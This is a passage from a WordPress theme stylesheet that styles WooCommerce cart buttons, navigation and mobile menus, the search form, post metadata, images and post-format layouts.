	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
#page .woocommerce-cart-checkout .button:hover {
	background: #ebebeb;
}
#page .woocommerce-cart-checkout .alt:hover {
	background: #2495d6;
}
#page .woocommerce-cart-checkout .alt {
	background: #2183BD;
	border: none;
	border-color: transparent;
	color: #fff;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.5);
	font-weight: 400;
	padding: 10px 12px;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	margin-left: 6px;
}
.header-widget-wrapper {
	width: 52%;
	float:right;
	padding: 10px 0 0 0;
}
#header-widget {
	line-height:1.5em;
	color: #ffffff;
}
#header-widget h4 {
	font-weight: 400;
}
/* =Menu
-------------------------------------------------------------- */
/*** Structure ***/
#access {
	display: block;
	margin: 0 auto;
	padding: 0;
	float: right;
	line-height: 1.925;
	height: 50px;
	width: 100%;
	max-width: 1101px;
	position: relative;
	bottom: 0;
	right: 15px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#access2 {
	display: block;
	margin: 0 auto;
	padding: 0;
	float: none;
	line-height: 1.925;
	width: 100%;
	height: 47px;
	max-width: 1101px;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#access2 .second-nav-menu {
	float: left;
	height: 100%;
	margin: 0;
	padding: 0 2.5%;
}
.access-wrapper {
	width:100%;
	background-color: #ffffff;
}
.access2-wrapper {
	float:left;
	width:100%;
	border-bottom: 1px solid #000;
	background-color: #ffffff;
}
#access .nav-menu {
	float: right;
	height: 100%;
}
.non-sticky-header #access  {
	height:50px;
}
.wide {
	width: 100%;
}
#access ul,
#access ul * {
	margin: 0;
	padding: 0;
	list-style: none;
}
#access ul ul {
	position: absolute;
	/* top: -999em; */
	width: 13.8em; /* left offset of submenus need to match (see below) */
}
#access ul ul li {
	width: 100%;
	height: auto;
}
#access ul li:hover {
	visibility: inherit; /* fixes IE7 'sticky bug' */
}
#access ul li {
	display: inline-block;
	position: relative;
	margin-left: 21px;
	float: none;
	height: 100%;
}
#access ul li:first-child {
	margin-left: 0;
}
#access ul li li {
	margin: 0;
}
#access ul a {
	display: block;
	position: relative;
}
#access ul ul li a {
	border-top: none;
	display: block;
}
#access ul ul li a span {
	display: inline-block;
}
#access ul li:hover ul,
#access ul li.sfHover ul {
	left: 0;
	top: auto; /* match top ul list item height */
	z-index: 5000;
}
#access ul li:hover li ul,
#access ul li.sfHover li ul {
	top: -999em;
}
#access ul li li:hover ul,
#access ul li li.sfHover ul {
	left: 13.8em; /* match ul width */
	top: 0;
}
#access ul li li:first-child:hover ul,
#access ul li li:first-child.sfHover ul {
	top: 5px;
}
#access ul li li:hover li ul,
#access ul li li.sfHover li ul {
	top: -999em;
}
#access ul li li li:hover ul,
#access ul li li li.sfHover ul {
	left: 13.8em; /* match ul width */
	top: 0;
}
#access2 ul,
#access2 ul * {
	margin: 0;
	padding: 0;
	list-style: none;
}
#access2 ul ul {
	position: absolute;
	/* top: -999em; */
	width: 13.8em; /* left offset of submenus need to match (see below) */
}
#access2 ul ul li {
	width: 100%;
	height: auto;
}
#access2 ul li:hover {
	visibility: inherit; /* fixes IE7 'sticky bug' */
}
#access2 ul li {
	display: inline-block;
	position: relative;
	margin-left: 21px;
	float: none;
	height: 100%;
}
#access2 ul li:first-child {
	margin-left: 0px;
}
#access2 ul li li {
	margin: 0;
}
#access2 ul a {
	display: block;
	position: relative;
}
#access2 ul ul li a {
	border-top: none;
	display: block;
}
#access2 ul ul li a span {
	display: inline-block;
	width: 95%;
}
#access2 ul li:hover ul,
#access2 ul li.sfHover ul {
	left: 0;
	top: auto; /* match top ul list item height */
	z-index: 5000;
}
#access2 ul li:hover li ul,
#access2 ul li.sfHover li ul {
	top: -999em;
}
#access2 ul li li:hover ul,
#access2 ul li li.sfHover ul {
	left: 13.8em; /* match ul width */
	top: 0;
}
#access2 ul li li:first-child:hover ul,
#access2 ul li li:first-child.sfHover ul {
	top: 5px;
}
#access2 ul li li:hover li ul,
#access2 ul li li.sfHover li ul {
	top: -999em;
}
#access2 ul li li li:hover ul,
#access2 ul li li li.sfHover ul {
	left: 13.8em; /* match ul width */
	top: 0;
}
/*#skrollr-body {
	position:fixed;
	top:0;
}*/
/* Centered Header/Nav */
#access2 ul.centered {
    text-align: center;
    float: none;
    width: 100%;
    margin: 0 auto;
}
#access2 .second-nav-menu.centered {
    float: none;
}
#site-title img.centered,
#site-title-custom img.centered{
    float: none;
}
#site-title a.centered, 
#site-title-custom a.centered {
    float: none;
}
#site-title.centered,
#site-title-custom.centered {
	text-align: center;
	width: 100%;
}
/*** Style ***/
.menu {
	max-width: 959px;
	margin: 0 auto;
}
#access ul,
#access2 ul {
	font-size: 15px;
	text-align: left;
	font-weight: 600;
	float: right;
	height: 100%;
}
#access ul a,
#access2 ul a {
	text-decoration: none;
	padding: 0;
	float: none;
	clear: both;
}
#access ul a { /* visited pseudo selector so IE6 applies text colour*/
	color: #222222;
	line-height: inherit;
	padding: 0;
	/*border-top: 3px solid #fff;*/
	height: 100%;
	display: table;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#access2 ul a  { /* visited pseudo selector so IE6 applies text colour*/
	line-height: inherit;
	padding: 0;
	/*border-top: 3px solid #fff;*/
	height: 100%;
	display: table;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#access ul a span,
#access2 ul a span {
	display: table-cell;
	vertical-align: middle;
}
.menu-item-description {
	text-transform: none;
	color: #666;
	font-weight: 400;
	display: block;
	clear: both;
	font-size: 13px;
}
#access ul li ul .menu-item-description {
	font-size: 11px;
	padding: 0 0 4px;
}
#access2 ul li ul .menu-item-description {
	font-size: 11px;
	padding: 0 0 4px;
}
#access ul li ul,
#access2 ul li ul {
	background: #fff;
	padding: 0;
	height: auto;
	box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
}
#access .sf-menu li ul {
	display: none;
}
#access2 .sf-menu li ul {
	display: none;
}
#access ul li li:first-child {
	border-top: none;
}
#access2 ul li li:first-child {
	border-top: none;
}
#access ul li li {
	background: none;
	text-align: left;
	text-transform: none;
	padding: 0;
	border-top: 1px solid #ECECEC;
}
#access2 ul li li {
	background: none;
	text-align: left;
	text-transform: none;
	padding: 0;
	border-top: 1px solid #ECECEC;
}
#access ul li li a {
	margin: 0;
	border: none;
}
#access2 ul li li a {
	margin: 0;
	border: none;
}
#access ul li li li {
	background: none;
}
#access2 ul li li li {
	background: none;
}
#branding #access ul li a:active,
#branding #access ul li a:hover,
#access ul li.sfHover > a,
#access ul .current-menu-item > a,
#access ul .current_page_item > a {
	color: #2183BD;
	outline: 0;
	border-color: #2183BD;
}
#access2 ul li a:active,
#access2 ul li a:hover,
#access2 ul li.sfHover > a,
#access2 ul .current-menu-item > a,
#access2 ul .current_page_item > a {
	color: #2183BD;
	outline: 0;
	border-color: #2183BD;
}
#access ul .current-menu-ancestor > a {
	color: #2183BD;
	outline: 0;
	border-color: #2183BD;
}
#access2 ul .current-menu-ancestor > a {
	color: #2183BD;
	outline: 0;
	border-color: #2183BD;
}
#access ul .menu-item-object-custom.current_page_item > a {
	color: #2183BD;
}
#access2 ul .menu-item-object-custom.current_page_item > a {
	color: #2183BD;
}
#access ul .menu-item-object-custom.current-menu-item a:hover,
#access ul .menu-item-object-custom.current_page_item a:hover {
	color: #2183BD;
}
#access2 ul .menu-item-object-custom.current-menu-item a:hover,
#access2 ul .menu-item-object-custom.current_page_item a:hover {
	color: #2183BD;
}
#access ul li li:hover,
#access ul li li.sfHover,
#access ul li li.current-menu-item,
#access ul li li.current_page_item {
	background: none;
	box-shadow: none;
	border-radius: 0;
}
#access2 ul li li:hover,
#access2 ul li li.sfHover,
#access2 ul li li.current-menu-item,
#access2 ul li li.current_page_item {
	background: none;
	box-shadow: none;
	border-radius: 0;
}
#access ul li li a:hover,
#access ul li li.sfHover > a,
#access ul li .current-menu-item > a,
#access ul li .current_page_item > a {
	color: #2183BD;
	background: transparent;
}
#access2 ul li li a:hover,
#access2 ul li li.sfHover > a,
#access2 ul li .current-menu-item > a,
#access2 ul li .current_page_item > a {
	color: #2183BD;
	background: transparent;
}
#access ul li li a {
	font-size: 14px;
	padding: 1px 16px 3px;
	text-transform: none;
	font-weight: 400;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#access2 ul li li a {
	font-size: 14px;
	padding: 1px 12px 3px;
	text-transform: none;
	font-weight: 600;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
/*** arrows (for all except IE7) **/
#access .sf-arrows .sf-with-ul, {
	/*** padding-right: 0;
	*padding-right: 0; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
#access .sf-arrows .sf-with-ul:after,
#access2 .sf-arrows .sf-with-ul:after {
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	display: table-cell;
	width: auto;
	height: auto;
	line-height: normal;
	vertical-align: baseline;
	background-image: none;
	background-position: 0% 0%;
	background-repeat: repeat;
	margin-top: 0;
	content: "\f107";
	font-size: 12px;
	padding-left: 0.3em;
	vertical-align: middle;
	position: relative;
	top: 1px;
}
#access .sf-arrows li li .sf-with-ul:after {
	content: "\f105";
	float: right;
	margin-top: 7px;
}
#access2 .sf-arrows li li .sf-with-ul:after {
	content: "\f105";
	float: right;
	margin-top: 7px;
}
#access .sf-arrows > li > .sf-with-ul:focus:after,
#access .sf-arrows > li:hover > .sf-with-ul:after,
#access .sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: red /* IE8 fallback colour */
}
#access2 .sf-arrows > li > .sf-with-ul:focus:after,
#access2 .sf-arrows > li:hover > .sf-with-ul:after,
#access2 .sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: red /* IE8 fallback colour */
}
/* styling for right-facing arrows */
#access .sf-arrows ul .sf-with-ul:after {
	border-color: transparent;
	border-left-color: red; /* edit this to suit design (no rgba in IE8) */
	border-left-color: red;
}
#access2 .sf-arrows ul .sf-with-ul:after {
	border-color: transparent;
	border-left-color: red; /* edit this to suit design (no rgba in IE8) */
	border-left-color: red;
}
#access .sf-arrows ul li > .sf-with-ul:focus:after,
#access .sf-arrows ul li:hover > .sf-with-ul:after,
#access .sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: red;
}
#access2 .sf-arrows ul li > .sf-with-ul:focus:after,
#access2 .sf-arrows ul li:hover > .sf-with-ul:after,
#access2 .sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: red;
}
/* UberMenu */
#access .rchMenuContainer ul ul li {
	width: auto;
}
#access2 .rchMenuContainer ul ul li {
	width: auto;
}
#access .rchMenuContainer ul li:hover ul,
#access .rchMenuContainer ul li.sfHover ul {
	left: auto;
	top: auto;
	z-index: 5000;
}
#access2 .rchMenuContainer ul li:hover ul,
#access2 .rchMenuContainer ul li.sfHover ul {
	left: auto;
	top: auto;
	z-index: 5000;
}
/* =Menu for mobile devises
-------------------------------------------------------------- */
#access-mobile {
	display: none;
	margin: 0 auto;
	text-align: left;
	padding: 0;
}
#access-mobile-secondary {
	display: none;
	margin: 0 auto;
	text-align: left;
	padding: 0;
}
#mobile-menu-dropdown {
	float: right;
	margin: 0px;
	padding-left: 20px;
	line-height: 1;
	text-decoration: none;
	position: relative;
	top: 20px;
	right: 0px;
	z-index: 5000;
	height: 100%;
	cursor: pointer;
	display: block;
	display: none;
	color: #111;
	vertical-align:middle;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#secondary-mobile-menu-dropdown {
	cursor: pointer;
	display: block;
	text-decoration: none;
	line-height: 1.125;
	padding: 0;
	margin: 15px 0;
	float: left;
	display: none;
	padding: 0;
	color: #111;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
/*.boxed .second-nav-menu {
	padding: 0 2.5%;
}*/
#mobile-menu-dropdown:hover i:before {
	color: #2183BD;
}
#secondary-mobile-menu-dropdown:hover i:before {
	color: #2183BD;
}
/*#mobile-menu-dropdown i:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e601";
	color: #111;
	font-size: 25px;
	font-style: normal;
	position: relative;
	top: 2px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}*/
#access-mobile > div {
	background: #e4e4e4;
	margin: 0;
	padding: 0;
}
#access-mobile-secondary > div {
	background: #e4e4e4;
	margin: 0;
	padding: 0;
}
.mobile-menu {
	border-bottom: 1px solid #d9dee1;
}
#access-mobile ul {
	list-style: none;
	margin: 0 auto;
	display: none;
	padding: 0;
	clear: both;
	background: #fff;
}
#access-mobile-secondary ul {
	list-style: none;
	margin: 0 auto;
	display: none;
	padding: 0;
	clear: both;
	background: #fff;
}
#access-mobile ul ul {
	display: block;
	margin: 0;
	padding: 0;
}
#access-mobile-secondary ul ul {
	display: block;
	margin: 0;
	padding: 0;
}
#access-mobile ul ul li a {
	padding-left: 34px;
}
#access-mobile-secondary ul ul li a {
	padding-left: 34px;
}
#access-mobile li {
	border-top: 1px solid #ECECEC;
	display: block;
	float: none;
	margin: 0;
	padding: 0;
}
#access-mobile-secondary li {
	border-top: 1px solid #ECECEC;
	display: block;
	float: none;
	margin: 0;
	padding: 0;
}
#access-mobile li:first-of-type {
	padding: 0;
}
#access-mobile li:last-of-type {
	padding: 0;
}
#access-mobile li li:first-of-type {
	padding: 0;
}
#access-mobile li li:last-of-type {
	padding: 0;
}
#access-mobile-secondary li:first-of-type {
	padding: 0;
}
#access-mobile-secondary li:last-of-type {
	padding: 0;
}
#access-mobile-secondary li li:first-of-type {
	padding: 0;
}
#access-mobile-secondary li li:last-of-type {
	padding: 0;
}
#access-mobile li a {
	border: none;
	color: #111;
	display: block;
	line-height: 1.4em;
	text-decoration: none;
	font-weight: normal;
	font-size: 15px;
	padding: 11px 20px;
}
#access-mobile li li a {
	font-size: 13px;
	text-transform: none;
}
#access-mobile .current_page_item a {
	color: #2183BD;
	background: #F7F8FA;
}
#access-mobile li a:hover {
	color: #2183BD;
	background: #F7F8FA;
}
#access-mobile-secondary li a {
	border: none;
	color: #111;
	display: block;
	line-height: 1.4em;
	text-decoration: none;
	font-weight: normal;
	font-size: 15px;
	padding: 11px 20px;
}
#access-mobile-secondary li li a {
	font-size: 13px;
	text-transform: none;
}
#access-mobile-secondary .current_page_item a {
	color: #2183BD;
	background: #F7F8FA;
}
#access-mobile-secondary li a:hover {
	color: #2183BD;
	background: #F7F8FA;
}
/* Search Form */
#branding .search-form-wrapper {
	float: left;
	visibility: hidden;
	opacity: 0;
	position: absolute;
	width: 268px;
	left: -220px;
	top: 45px;
	background: #fff;
	border: 1px solid #d9dee1;
	border-radius: 2px;
	box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.15);
	transition: all 0.15s ease-in-out;
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
}
#branding .search-form-wrapper.active {
	top: 42px !important;
	opacity: 1 !important;
	visibility: visible !important;
	z-index: 500;
}
#branding .search-form-wrapper em {
	position: absolute;
	display: block;
	width: 8px;
	height: 8px;
	background-color: #fff;
	border: 1px solid #d9dee1;
	border-right: 0;
	border-bottom: 0;
	top: -6px;
	right: 15px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
#branding #searchform {
	padding: 15px;
}
#branding #s {
	padding: 4px 5px 4px 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	height: 36px;
}
#branding label[for=s] {
	display: none;
}
#branding #searchsubmit {
	display: none;
}
/* =Content
----------------------------------------------- */
#main {
	clear: both;
	padding: 0;
	margin: 0px auto;
}
.page-header {
	padding: 0 0 1.825em;
}
.entry-format-wrapper {
	max-width: 125px;
	margin: 1.825em auto;
}
.entry-format-wrapper img {
	float: left;
	max-width: 100%;
	height: auto;
}
.entry-title {
	line-height: 1.2em;
	font-size: 22px;
	clear: right;
	display: inline-block;
	margin: 0 0 14px;
}
.entry-content .entry-title-lead {
	line-height: 46px;
	font-size: 34px;
	font-weight: normal;
	margin: 6px 0 30px 0;
	padding: 0 0 26px;
}
.entry-title-lead p {
	margin: 0;
}
.entry-title,
.entry-title a {
	color: #111111;
	text-decoration: none;
}
.entry-title a:hover {
	color: #2183BD;
}
.entry-meta {
	color: #999;
	clear: both;
	text-align: left;
}
footer.entry-meta {
	border-top: 1px solid #ECECEC;
	border-bottom: 1px solid #ECECEC;
	padding: 10px 2.5%;
	font-weight: normal;
	margin: 0 -3.7% 0 0;
	background: #f9f9f9;
}
footer.entry-meta.page  {
	margin:0;
}
.archive footer.entry-meta a,
.search footer.entry-meta a,
.blog footer.entry-meta a,
.single-post footer.entry-meta a {
	color: #666;
}
.archive footer.entry-meta .yashare-auto-init span,
.search footer.entry-meta .yashare-auto-init span,
.blog footer.entry-meta .yashare-auto-init span,
.single-post footer.entry-meta .yashare-auto-init span {
	color: #fff;
	padding: 0 !important;
}
.archive footer.entry-meta a:hover,
.search footer.entry-meta a:hover,
.blog footer.entry-meta a:hover,
.single-post footer.entry-meta a:hover {
	color: #2183BD;
	text-decoration: none;
}
.archive footer.entry-meta a i:before,
.search footer.entry-meta a i:before,
.blog footer.entry-meta a i:before,
.single-post footer.entry-meta a i:before {
	margin-right: .1em;
	width: auto;
	vertical-align: -10%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.archive footer.entry-meta a:hover i:before,
.search footer.entry-meta a:hover i:before,
.blog footer.entry-meta a:hover i:before,
.single-post footer.entry-meta a:hover i:before {
	color: #2183BD;
}
.entry-meta .sep {
	padding: 0 6px;
	color: #ECECEC;
}
.entry-meta .icon-calendar {
	font-size: 11px;
	padding: 0 2px 0 0;
}
.entry-meta p {
	display: inline;
	color: #999;
	padding: 0;
}
.entry-meta a {
	color: #999;
	font-size: 14px;
}
.entry-meta a:hover {
	color: #2183BD;
}
.archive .entry-meta a,
.search .entry-meta a,
.blog .entry-meta a,
.single-post .entry-meta a {
	color: #2183BD;
}
.archive .entry-meta a:hover,
.search .entry-meta a:hover,
.blog .entry-meta a:hover,
.single-post .entry-meta a:hover {
	color: #111;
}
.archive footer.entry-meta .tag-links,
.search footer.entry-meta .tag-links,
.blog footer.entry-meta .tag-links {
	color: #666;
}
.archive footer.entry-meta .tag-links a,
.search footer.entry-meta .tag-links a,
.blog footer.entry-meta .tag-links a,
.single-post footer.entry-meta .tag-links a {
	text-decoration: underline;
}
/*.single-author .entry-meta .by-author {
	display: none;
}*/
.entry-content-meta-wrapper .entry-content {
	padding: 15px 0 0 2.5%;
	margin: 0 0 15px;
	position: relative;
}
.comment-content h1,
.comment-content h2 {
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 .8125em;
	line-height: 30px;
}
.comment-content h3 {
	font-size: 14px;
	line-height: 2.6em;
	font-weight: bold;
}
.entry-content table,
.comment-content table {
	margin: 0 0 1.825em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #111;
}
.entry-content td,
.comment-content td {
	/*border-top: 1px solid #ddd;*/
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.825em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.825em;
}
.page-link a {
	background: #eee;
	color: #111;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #666;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
}
.social-buttons-wrapper {
	display: block;
	margin: 0 0 14px;
}
.social-buttons {
	display: block;
	margin-top: 1.825em;
}
.social-buttons a {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	}
.social-button-wrapper {
	float: left;
	margin-left: 1em;
}
.social-button-wrapper:first-child {
	margin-left: 0;
}
.social-button-wrapper iframe {
	max-width: none !important;
}
/* Images */
.entry-content img,
.comment-content img,
.widget img,
.post-thumbnail img {
	max-width: 100%;
	height: auto;
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	max-width: 100%;
}
img.size-full,
img.size-large {
	max-width: 100%;
	width: auto;
	height: auto;
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.825em;
}
.info-header img {
	margin-bottom: 0;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	max-width: 100%;
	margin-bottom: 0.055em;
	position: relative;
}
.wp-caption img {
	display: block;
	margin: 0;
	max-width: 100%;
}
.gallery-caption.rs-caption {
	position: absolute;
	top: auto;
	color: white;
	font-size: 12px;
	background: rgba(0, 0, 0, .75);
	padding: 6px 14px;
	margin:0;
	left: 10px;
	bottom: 10px;
	border: none;
	width: auto !important;
	max-width: 25%;
	max-height: 34%;
	box-shadow: none;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 8px 0 0;
	position: relative;
	font-size: 11px;
}
.post-gallery a,
.post-gallery a img {
	float: left;
	box-shadow: 0 0 0 transparent;
}
.post-gallery a img {
	max-width: 100%;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.825em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}
/* Image styles */
.widget img,
img[class*="avatar"],
.format-gallery .gallery-thumb img {
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.wp-caption img {}
a:hover img[class*="avatar"],
.widget a:hover img {
	opacity: .75;
}
/* Make sure embeds and iframes fit their containers */
embed,
.entry-content iframe,
.fluid-video iframe,
object {
	max-width: 100%;
}
/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.825em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}
/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 0 0 2.2em;
}
#author-avatar {
	float: left;
	margin-right: -78px;
}
#author-avatar img {
	background: #fff;
	border-radius: 3px;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	margin-left: 108px;
}
#author-description h2 {
	color: #111;
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}
/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-format {
	font: normal normal 10px Georgia, Times, serif;
	color: #111;
}
.entry-header {
	margin: 0 0 10px;
}
.entry-content-meta-wrapper .entry-header {
    padding: 0px 2.5%;
}
.single .entry-header {}
.entry-header .entry-meta {
	margin: 0;
}
article.format-link .entry-content,
article.format-quote .entry-content {}
.entry-content-meta-wrapper {
	padding: 0;
}
.post-thumbnail {
	position: relative;
	margin: 0 0 11px;
}
.post-gallery {
	margin: 0 0 20px;
}
.post-thumbnail a {
	display: block;
}
.post .post-thumbnail a:hover img {
	opacity: .75;
}
.post-thumbnail img[class*="attachment-"] {
	max-width: 100%;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
.entry-view-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, .85);
	color: white;
	width: 100%;
	height: 100%;
	text-align: center;
	font-weight: bold;
	opacity: 0;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	text-shadow: none;
	-webkit-tap-highlight-color: transparent;
}
.entry-view {
	position: absolute;
	width: 100%;
	height: 100%;
	display: table;
}
.entry-view-content {
	display: table-cell;
	vertical-align: middle;
}
.entry-view-content i {
	font-size: 23px;
}
a:hover .entry-view-wrapper {
	opacity: .95;
}
.gallery-item {
	overflow: hidden;
}
.portfolio-view-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	color: #111;
	height: 100%;
	text-align: center;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	text-shadow: none;
	-webkit-tap-highlight-color: transparent;
	width: 100%;
}
.portfolio-view {
	position: absolute;
	width: 100%;
	height: 100%;
	display: table;
	filter: alpha(opacity=0);
	background-color: #fff;
	background-color: rgba(255, 255, 255, .92);
}
.portfolio-view-content {
	display: table-cell;
	vertical-align: middle;
	padding: 30px;
	text-align: center;
}
a:hover .portfolio-view-wrapper {
	opacity: 1;
	filter: alpha(opacity=95);
}
a:hover .portfolio-view {
	filter: alpha(opacity=95);
}
.post-thumbnail h2 {
	font-size: 15px;
	line-height: 20px;
	margin: 0;
	font-weight: 400;
	letter-spacing: 0;
}
.full-width .post-thumbnail h2 {
	font-weight: 400;
}
.title-hidden .post-thumbnail h2 {
	font-weight: 400;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}
/* Singular content styles for Posts and Pages */
.single-post .entry-content  {
	position: relative;
}
.singular .hentry {}
.singular .entry-title {}
.singular .post-thumbnail {}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.825em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.825em;
}
.pull.alignleft {
	margin: 0 1.825em 0 0;
	text-align: right;
	width: 33%;
}
.singular .pull.alignleft {
	margin: 0 1.825em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.825em;
	text-align: left;
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.825em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
}
/* =Image
----------------------------------------------- */
.format-image footer.entry-meta .entry-meta {
		padding: 0 0 1.825em;
}
/* =Quote
----------------------------------------------- */
.format-quote .entry-title {
	display: none;
}
.format-quote blockquote {
	font-size: 27px;
	font-style: italic;
	margin: 0 0 14px;
	line-height: 1.4em;
	font-family: Georgia, "Bitstream Charter", serif;
	font-weight: normal;
	border: none;
	padding: 0;
	color: #111;
}
.format-quote blockquote p:before,
.format-quote q:before {
	content: "\201C";
}
.format-quote blockquote p:after,
.format-quote q:after {
	content: "\201D";
}
.format-quote blockquote p:before,
.format-quote q:before,
.format-quote blockquote p:after,
.format-quote q:after {
	font: normal 45px "Helvetica Neue", Helvetica, Arial, sans-serif;
	line-height: 0;
	position: relative;
	top: 9px;
}
.format-quote blockquote p:before,
.format-quote q:before {
	padding-right: 2px;
}
.format-quote blockquote p:after,
.format-quote q:after {
	padding-left: 2px;
}
.format-quote .quote-meta {
	margin: 0;
	text-align: right;
	color: #777;
}
.format-quote footer.entry-meta .entry-meta {
	padding: 0 0 1.625em;
}
.format-quote .entry-header {
	margin: 0 0 20px;
}
/* =Video
----------------------------------------------- */
.format-video footer.entry-meta .entry-meta {
		padding: 0 0 1.825em;
}
/* =Audio
----------------------------------------------- */
.post-audio {
	position: relative;
	margin: 0 0 1.825em;
}
/* =Image
----------------------------------------------- */
.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image p,
.indexed.format-image p img {
	margin-bottom: 0;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	margin-top: -7px;
	padding: 20px 30px;
	overflow: hidden;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #111;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
